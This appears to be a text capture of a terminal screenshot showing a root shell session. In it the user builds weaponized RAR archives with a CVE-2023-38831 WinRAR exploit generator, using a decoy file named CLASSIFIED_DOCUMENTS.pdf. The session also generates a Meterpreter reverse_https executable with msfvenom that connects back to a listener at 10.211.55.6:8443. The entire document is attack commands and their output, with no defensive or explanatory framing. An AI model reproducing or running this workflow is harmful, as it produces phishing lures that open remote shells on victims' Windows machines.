 ojk — root@debianx64: ~/CVE-2023-38831-winrar-exploit — ssh root@10.211.55.6 — 136×35
~ — root@debianx64: ~/CVE-2023-38831-winrar-exploit — ssh root@10.211.55.6
~ — root@debianx64: ~ — ssh root@10.211.55.6
+
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf poc.exe demo3.rar
BAIT_NAME: CLASSIFIED_DOCUMENTS.pdf
SCRIPT_NAME: poc.exe
OUTPUT_NAME: demo3.rar
ok..
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# mv demo3.rar /tmp
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# msfvenom -p windows/x64/meterpreter/shell_reverse_https LHOST=10.211.55.6 LPORT=8443 -f exe > pwn.exe
Error: invalid payload: windows/x64/meterpreter/shell_reverse_https
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.211.55.6 LPORT=8443 -f exe > pwn.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 655 bytes
Final size of exe file: 7168 bytes
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf pwn.exe demo4.rar
BAIT_NAME: CLASSIFIED_DOCUMENTS.pdf
SCRIPT_NAME: pwn.exe
OUTPUT_NAME: demo4.rar
ok..
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# mv demo4.rar /tmp
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─#